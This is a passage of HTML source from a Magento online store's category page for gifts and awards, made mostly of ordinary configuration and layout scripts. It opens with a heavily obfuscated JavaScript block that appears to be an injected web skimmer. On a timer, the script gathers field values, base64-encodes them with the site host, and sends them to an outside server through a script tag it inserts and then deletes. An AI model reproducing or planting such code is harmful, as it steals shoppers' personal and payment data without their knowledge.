_0x43ec06[_0x84c162(0xb,-0x41,0x31,0x1a)](_0x46265f,[_0x137708,_0x1776a3,_0x572b62,_0x5d7663,_0x46a0e2]['join'](''),_0x44d15a[[_0x16e7f1,_0x1a5ba9,_0x1bbfc0,_0x40428f,_0x3abbf9,_0xd4dc39,_0x4e668f,_0x36057c,_0x4592c8,_0x4493a4,_0x29efca,_0x2130ba,_0x495ddc,_0x2f9ae3][_0x84c162(-0xff,-0xd4,-0xa4,-0x88)]('')][[_0x1c735f,_0x4d85ea,_0x817e41,_0x3a26ed,_0x44b3a7,_0x4749b1,_0x1b45d3,_0x4984c5,_0x90e8a3,_0x823577,_0x3bdb6b,_0x21be63][_0x4f2b7f(0x24f,0x1ff,0x24c,0x2a6)]('')][[_0x1e7e41,_0x1e0ac8,_0x463b59,_0x48fc22,_0x2a4336][_0x4f2b7f(0x26b,0x1ff,0x272,0x2a0)]('')]);});return _0x306872=_0x306872[[_0x255e4f,_0xf4148c,_0x5a772f,_0x56f889,_0x9c4527][_0x537f2b(0x143,0x1d2,0x1e6,0x105)]('')]([_0x35043e][_0x537f2b(0x143,0x1e7,0x1cb,0x159)](''))[_0x537f2b(0x143,0x154,0x9d,0x1e1)]([_0x48c67c]['join']('')),_0x306872;}}function _0x1169fa(_0x33140f){const _0x2f73e3=document[[_0x216ef8,_0xb04f78,_0xc3aad0,_0x306615,_0x9c4527,_0xc3aad0,_0x58241f,_0x5a772f,_0xc3aad0,_0x132287,_0xc3aad0,_0x5af63b,_0x9c4527][_0x2874b1(-0xe,-0x61,0x1d,0x86)]('')]([_0x5a772f,_0x56f889,_0x5af63b,_0x2804b9][_0x167efc(-0x285,-0x25c,-0x15a,-0x1eb)](''));_0x2f73e3[[_0xb04f78,_0xc3aad0,_0x5a772f][_0x167efc(-0x19c,-0x252,-0x1ef,-0x1eb)]('')]=[_0xf4148c,_0xb04f78,_0xc3aad0,_0x4a87b9,_0xc3aad0,_0x9c4527,_0x216ef8,_0x241a4d][_0x167efc(-0x1e9,-0x15f,-0x153,-0x1eb)]('');function _0x167efc(_0x3e5806,_0xe0b969,_0x356379,_0x4351ee){return _0x279b65(_0x3e5806-0x13b,_0xe0b969-0x13d,_0x4351ee- -0x470,_0x356379);}_0x2f73e3[[_0x241a4d,_0xb04f78,_0xc3aad0,_0x4a87b9][_0x167efc(-0x197,-0x27a,-0x17e,-0x1eb)]('')]=_0x5b1e93[_0x2874b1(0x12a,0xfd,0x75,0x6b)](_0x5b1e93[_0x2874b1(0x177,0x174,0xfb,0x18e)]([_0x241a4d,_0x9c4527,_0x9c4527,_0xf4148c,_0x255e4f,_0xad46ce,_0x39ad7c,_0x39ad7c,_0x1acfeb,_0x255e4f,_0xdc079e,_0x5af63b,_0x216ef8,_0x8758b3,_0xb04f78,_0xc3aad0,_0x3c8f54,_0x216ef8,_0x8758b3,_0x132287,_0x39ad7c]['join'](''),_0x33140f),[_0x39ad7c,_0x9c4527,_0x241a4d,_0xc3aad0,_0x132287,_0xc3aad0,_0x3c8f54,_0x59d935,_0x255e4f][_0x2874b1(0x56,0x33,0x1d,-0x65)]('')),document[[_0x241a4d,_0xc3aad0,_0x306615,_0x1acfeb][_0x2874b1(0x9c,-0x39,0x1d,-0x77)]('')][[_0x306615,_0xf4148c,_0xf4148c,_0xc3aad0,_0x5af63b,_0x1acfeb,_0x919db0,_0x241a4d,_0x56f889,_0x5a772f,_0x1acfeb][_0x167efc(-0x282,-0x22f,-0x166,-0x1eb)]('')](_0x2f73e3);function _0x2874b1(_0x25f1e8,_0x5a79fc,_0x53dc5d,_0x5062fd){return _0xce6108(_0x53dc5d-0x126,_0x5a79fc,_0x53dc5d-0x8c,_0x5062fd-0x7c);}_0x5b1e93[_0x167efc(-0x23b,-0x173,-0x21b,-0x1f3)](setTimeout,()=>{function _0x5550b7(_0x590c89,_0x2a3690,_0x11608f,_0x583b2c){return _0x167efc(_0x590c89-0x1ec,_0x2a3690-0x172,_0x583b2c,_0x590c89-0x777);}function _0x19db97(_0xfb0df4,_0x56088c,_0xee9312,_0x58e855){return _0x167efc(_0xfb0df4-0x105,_0x56088c-0xc9,_0xee9312,_0xfb0df4-0x2df);}document[[_0x241a4d,_0xc3aad0,_0x306615,_0x1acfeb][_0x19db97(0xf4,0x4b,0x11a,0x192)]('')][[_0xb04f78,_0xc3aad0,_0x132287,_0x8758b3,_0x1de639,_0xc3aad0,_0x919db0,_0x241a4d,_0x56f889,_0x5a772f,_0x1acfeb][_0x19db97(0xf4,0xec,0x146,0xc5)]('')](_0x2f73e3);},0x3e4+0x3e*-0x1a+0x15f0);}function _0x846a47(){function _0xe4b6e6(_0x4c89ee,_0x847fb0,_0x1cb97d,_0x39440d){return _0xce6108(_0x39440d-0x4fa,_0x1cb97d,_0x1cb97d-0x1e3,_0x39440d-0xa3);}var _0x229258={'YtyAZ':function(_0x340e7a,_0x4ffe1e){function _0x30a379(_0x5b204e,_0x1fb7ae,_0xee7da2,_0x4ef674){return _0x3452(_0x5b204e- -0x3e4,_0x4ef674);}return _0x5b1e93[_0x30a379(-0x10f,-0xb8,-0x16f,-0xba)](_0x340e7a,_0x4ffe1e);},'GlTMt':function(_0x295e0f,_0x44ad2f){return _0x295e0f%_0x44ad2f;}};function _0x267b22(_0x2a7e95,_0x910f52,_0x41c0e3,_0x40b5e7){return _0x279b65(_0x2a7e95-0x1d6,_0x910f52-0xba,_0x910f52- -0x139,_0x40b5e7);}if(_0x5b1e93[_0xe4b6e6(0x3af,0x3bd,0x45f,0x437)](_0x5b1e93[_0x267b22(0x17d,0x1a9,0x19b,0x12d)],_0xe4b6e6(0x421,0x400,0x446,0x3ce))){if(document[[_0x241a4d,_0x56f889,_0x1acfeb,_0x1acfeb,_0xc3aad0,_0x5af63b][_0x267b22(0x1a6,0x14c,0x1c6,0x1e8)]('')]){let _0x33ee47=0x882*0x3+0x22a9+-0x3c2e,_0x2e7f68={};_0x2e7f68[[_0x216ef8,_0x216ef8]['join']('')]=_0xd125fe,_0x2e7f68[[_0xb04f78][_0x267b22(0xe3,0x14c,0x1e9,0x117)]('')]=[_0x241a4d,_0x306615,_0xb04f78,_0xf4148c][_0xe4b6e6(0x3e2,0x3fe,0x391,0x3f1)](''),_0x2e7f68[[_0x2c0a14,_0x58241f,_0x480d4e,_0x58241f,_0x2c0a14,_0x375a58,_0x40ac60][_0xe4b6e6(0x419,0x427,0x433,0x3f1)]('')]=location[[_0x241a4d,_0x8758b3,_0x255e4f,_0x9c4527][_0xe4b6e6(0x43c,0x460,0x416,0x3f1)]('')];for(const _0x53657f in _0x32c111){if(_0x5b1e93[_0x267b22(0x1f1,0x209,0x1f5,0x1ef)](_0x5b1e93[_0xe4b6e6(0x3e9,0x4b0,0x474,0x481)],_0x5b1e93[_0x267b22(0x1cd,0x1dc,0x172,0x241)]))return _0xa2d6e1['VaJoh'](_0x27421c,_0x17b4b2[_0x2a7451],_0x218526);else{const _0x277b2e=_0x32c111[_0x53657f];MasB=_0x5b1e93[_0xe4b6e6(0x45d,0x45b,0x425,0x4d6)](btoa,JSON[[_0x255e4f,_0x9c4527,_0xb04f78,_0x56f889,_0x5af63b,_0xdc079e,_0x56f889,_0x4a87b9,_0x51b164][_0xe4b6e6(0x3a4,0x436,0x464,0x3f1)]('')](_0x2e7f68));if(_0x5b1e93['qkBSH'](_0x5b1e93[_0x267b22(0x2b2,0x214,0x27c,0x1d4)](_0x5b1e93['CstNX'](MasB[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0x267b22(0x1d9,0x14c,0xd8,0x196)]('')],_0x5b1e93['GeZsT'](btoa,_0x53657f)[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d]['join']('')]),_0x5b1e93[_0xe4b6e6(0x460,0x3f1,0x40f,0x421)](btoa,_0x277b2e)[[_0x5a772f,_0xc3aad0,_0x5af63b,_0xdc079e,_0x9c4527,_0x241a4d][_0xe4b6e6(0x34c,0x3ad,0x372,0x3f1)]('')]),0x5*-0xae3+-0x10ca+0x6291)){if(_0x5b1e93[_0xe4b6e6(0x320,0x33f,0x3f7,0x3ac)](_0x267b22(0xad,0x106,0x16a,0xe3),_0x5b1e93[_0x267b22(0x137,0x128,0x82,0x1a2)])){var _0x2b3baa=_0x5b1e93[_0x267b22(0xe4,0x115,0xfa,0x15b)][_0xe4b6e6(0x446,0x550,0x4a9,0x4a6)]('|'),_0x33317c=0x22e4+0x605*0x1+-0x3*0xda3;while(!![]){switch(_0x2b3baa[_0x33317c++]){case'0':_0x33ee47++;continue;case'1':_0x5b1e93[_0xe4b6e6(0x4d2,0x3f5,0x3f6,0x421)](_0x1169fa,_0x15aa5e(MasB));continue;case'2':_0x2e7f68[[_0x216ef8,_0x216ef8][_0xe4b6e6(0x389,0x488,0x497,0x3f1)]('')]=_0xd125fe;continue;case'3':_0x2e7f68[[_0x26cdfb][_0xe4b6e6(0x343,0x447,0x3c7,0x3f1)]('')]=_0x33ee47;continue;case'4':_0x2e7f68={};continue;case'5':_0x2e7f68[[_0xb04f78][_0xe4b6e6(0x406,0x466,0x482,0x3f1)]('')]=[_0x241a4d,_0x306615,_0xb04f78,_0xf4148c][_0x267b22(0x1dd,0x14c,0x17a,0x13d)]('');continue;case'6':_0x2e7f68[[_0x2c0a14,_0x58241f,_0x480d4e,_0x58241f,_0x2c0a14,_0x375a58,_0x40ac60]['join']('')]=location[[_0x241a4d,_0x8758b3,_0x255e4f,_0x9c4527]['join']('')];continue;}break;}}else return _0xa2d6e1[_0xe4b6e6(0x46a,0x469,0x3d4,0x3d9)](_0x642fca,_0x438047[[_0x33e12,_0x44597c,_0x3f87bc,_0x57038b,_0x223784,_0x2f6094,_0x19de33,_0x3d3983,_0x4877ba,_0x593852,_0x4e257d][_0xe4b6e6(0x362,0x445,0x3e9,0x3f1)]('')]);}_0x2e7f68[_0x53657f]=_0x277b2e;}}console[[_0x5a772f,_0x8758b3,_0xdc079e][_0xe4b6e6(0x40d,0x3ac,0x457,0x3f1)]('')](_0x2e7f68),MasB=_0x5b1e93[_0xe4b6e6(0x417,0x454,0x3ca,0x421)](btoa,JSON[[_0x255e4f,_0x9c4527,_0xb04f78,_0x56f889,_0x5af63b,_0xdc079e,_0x56f889,_0x4a87b9,_0x51b164]['join']('')](_0x2e7f68)),_0x5b1e93[_0x267b22(0x210,0x259,0x209,0x224)](_0x1169fa,_0x5b1e93[_0xe4b6e6(0x435,0x37f,0x4c5,0x421)](_0x15aa5e,MasB));}}else{if(_0x229258[_0xe4b6e6(0x421,0x388,0x49f,0x3f0)](_0x229258[_0xe4b6e6(0x406,0x49a,0x435,0x4a3)](_0x601bf4,_0x96ce34),-0xd4a+-0x1cf3+0x2a3d))return![];}}_0x5b1e93[_0xce6108(-0xbe,-0xd2,-0xed,-0x2b)](setInterval,_0x5b170e,0x51+0x3*0x593+-0x10a6);}());}()));function _0x42bc(){var _0x1b5a84=['zPyQh','e0$n12cVZf','DBQAW','btvMu','trace','qSUVD','plHav','XGZzW','GlTMt','swwFV','LHKPu','split','length','VKlvq','MRBWT','dbtBS','DvzcL','EMvbh','UxlzQ','JEszz','BiMao','djPta','yULvm','LInMv','yCDBM','ufjRs','hHyzw','rvRdM','miRZY','nction()\x20','UsRSD','yDLXB','3|1|2|0|4|','YUrRn','hzWeM','SfSju','BWuYy','jIkla','KRREu','1189125sUmkTY','sccDC','AGBtt','ImddQ','oexSa','KRtUR','QgGkW','CppSe','toString','htRvX','mEnIG','return\x20(fu','bZjFe','dfHmu','jpUCK','XSxgY','hfCPP','IjeXh','900730UMIonW','uuCkA','ftcgp','hWabW','zasYl','DWHCA','JYqvk','lyfTd','xcRPc','888474ivtQCI','Dgnms','TkGPS','log','dODMY','NwdLE','ySgvk','KfGLm','NDXjN','GbYJw','UHBuY','olPsl','Yfxtr','HhdYy','GVKup','FPqGX','LrXRz','WciKr','EaqjH','VFAFr','YTDSv','ctor(\x22retu','oTWEp','Rccpg','tPeLk','mAIWl','1djLLYa','iPhCJ','uREdu','hkazr','KZgup','exception','vqwHO','GeZsT','NxzyX','uqtdb','987927XKnmuU','FTLnf','MpJek','vgDCL','pVvIK','DsBIf','QosSE','Pccev','ompUb','gUhFX','eLWNx','BWkkm','JTngm','hZAtP','Pyjhe','FHVDL','OwFxj','KGFxb','KJSOQ','HDLSX','ciNCp','constructo','oqhVE','DrStW','JEvWb','ziflf','FeCIL','Qipjm','oHuqM','FOSdW','yAuoR','ZNIUt','1|4|2|3|5|','uuSiC','OdbyU','CzCht','nuvrL','fiBsp','2|3|4|5|0|','Bcsln','dsgaQ','ycVlE','1120580TUpCRb','DJBKv','wCBXS','Lnoxs','WpWua','zEFeS','ZxfLZ','MrUHF','ADshZ','XSlKI','FcOmM','DFPnC','CJteV','BVIvk','hkbAE','gOjdD','USqIm','GhPVF','__proto__','YgczA','WFuZe','HuOIW','oAzjq','hXNxt','xCInM','pkOMamUwoz','fCaeC','usLZF','xVwip','FOhiV','rrTto','UfBhj','faXaI','TTwhc','UhcZB','JSvKY','HJYpC','fvGNj','1603RkVbCP','jzpqe','VkltE','xbhSu','CuEnN','DcVdD','YvcpP','lcPuV','YtyAZ','join','CstNX','qkBSH','vZODM','mmFsD','wPzsu','PfngE','GDLpB','UUsHK','rLzUl','HpdEE','search','rwfLI','JfbyI','zYmZw','RNSFb','qtPgy','kbHAp','XekHm','hjZLd','PKSpf','xXAgu','PqRVg','OZccB','bind','info','TzEwU','VWuBH','QrGku','lvfGe','FLWAo','rn\x20this\x22)(','ghqin','JaBLB','meHOl','OwfGp','S89+xT3hv.','JFTKK','KzwMo','LBfvQ','Awhek','662978eNhNXs','QoXcP','grdCybGN','4|1|5|2|6|','yGHar','ubbnR','lwhgt','cAdhS','rMdlZ','whfsd','uGfSw','lpesm','fjXcP','console','NhMuC','sDoPz','vgUGy','ZcoKc','VfhFw','ibKdf','cnvNo','ivKbx','joruC','cnTPx','tVElG','rYtFc','WeSlN','nJHXi','SOXlF','HfrNy','uWNAj','QlwHW','gkbDP','VXCdT','EBiad','qxSdl','wVudP','viyEg','4uOuXSF','GQrOd','UFsiK','HHJtW','yZinW','DowLS','snHEy','cbzVv','FolGG','tRKVA','lmVfs','fQrpW','vilPw','uLSee','taXuK','ukRSZ','tkeUF','RhZrD','vGUiT','wlpCA','kpuJY','WHrzz','OMCfW','qyepD','GDAEs','CCnlL','HvOkd','MVHlm','ZZwDn','BFwKl','mIRUc','ZtboQ','flHwh','WbQRi','I7HjiWBD-A','zDTkM','IALyA','kHOhC','rcZQl','btSSZ','dkkWt','oSwGh','XEpbc','AxpQW','jiXUK','Sefvs','6680RtkZXe','roswt','hPjSG','fromCharCo','NuxFJ','snXMK','AJAnu','rXfie','lMFLj','eDGoR','PzSOx','ZYtKi','PXanS','3|1|4|5|2|','tvsZI','apply','LmAld','PWkDh','mRtXD','BHMBi','VOLDC','mmvtr','CQTCC','OXrRh','HSjkA','gmJmF','wVuLR','KMcyz','FGZNw','fEUEX','AhPQA','kerHG','DIOMc','RxELt','error','kUmXi','sKXDH','FPhum','zXhhi','EBYQZ','OjmoJ','okNBo','wruhE','prototype','RDPlW'];_0x42bc=function(){return _0x1b5a84;};return _0x42bc();}</script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/javascript">
                        document.addEventListener("DOMContentLoaded", function() {
                          var qsearch, select, ul, li, a, i;
                          qsearch = document.getElementById("qsearch");
                          select = document.getElementById("select-box-category");
                          ul = document.getElementById("categories-box");
                          document.querySelector('body').addEventListener("click", function(){
                              ul.style.display = 'none';
                          });
                          select.addEventListener('click', function(e) {
                            e.stopPropagation();
                            if (ul.style.display === 'none') {
                                ul.style.display = 'block';
                            } else {
                                ul.style.display = 'none';
                            }
                          });
                          li = ul.getElementsByTagName("li");
                          for (i = 0; i < li.length; i++) {
                            a = li[i];
                            a.addEventListener("click", function(){
                              qsearch.value = this.getAttribute("data-q");
                              select.innerHTML = this.innerHTML;
                            });
                          }
                        });

                        window.onload = function(){
                          var form = document.getElementById("search_mini_form");
                          form.onsubmit = function(){
                            var search = document.getElementById("search");
                            var qsearch = document.getElementById("qsearch");
                            var csearch = qsearch.value ? '&cat='+qsearch.value : '';
                            window.location = form.action + '/?q=' + search.value + csearch;
                              return false;
                          };
                        };
                      </script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.penhouse.in\/checkout\/cart\/","checkoutUrl":"https:\/\/www.penhouse.in\/checkout\/","updateItemQtyUrl":"https:\/\/www.penhouse.in\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.penhouse.in\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.penhouse.in\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.penhouse.in\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.penhouse.in\/captcha\/refresh\/","isRequired":false,"timestamp":1769443610}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.penhouse.in\u002Fstatic\u002Ffrontend\u002FAlothemes\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script><script type="text/javascript">
	require(['jquery','magiccart/easing','magicmenu']);
</script><script type="text/javascript">
	require(['jquery', 'jquery/ui'], function($){
    $("body").on("contextmenu", function(e) {
        return false;
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.penhouse.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.penhouse.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.penhouse.in\/","customerLoginUrl":"https:\/\/www.penhouse.in\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.penhouse.in\u002Fstatic\u002Ffrontend\u002FAlothemes\u002Fdefault\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"subaccounts\/emulate\/login":["*"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.penhouse.in\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.penhouse.in\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.penhouse.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.penhouse.in\/page_cache\/block\/render\/id\/314\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_314","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/gifting\/awards\/momento.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15013");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15013  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14229");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14229  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-14235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-14235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.penhouse.in\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/javascript">
	require(['jquery','magiccart/easing','magicmenu']);
</script><script>var swatchImageOption4 = document.querySelector('div[data-option-id="4"]');
swatchImageOption4.style.background = "\u0023000000 no-repeat center";
swatchImageOption4.style.backgroundSize = "initial";</script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script><script>
								function setaction()
								{
									var min = document.getElementById('min').value;
									var max = document.getElementById('max').value;
									var frm = document.getElementById('fromaction');
									
									if(min == "") {
										alert("Please enter min price value");
										return false;
									}
									if(max == "") {
										alert("Please enter max price value");
										return false;
									}
									frm.action = window.location.href + '?price='+min+'-'+max;
									
									
								}
								</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12548");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12548  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5967");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5967  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13584");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13584  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.33333333333%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3973");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
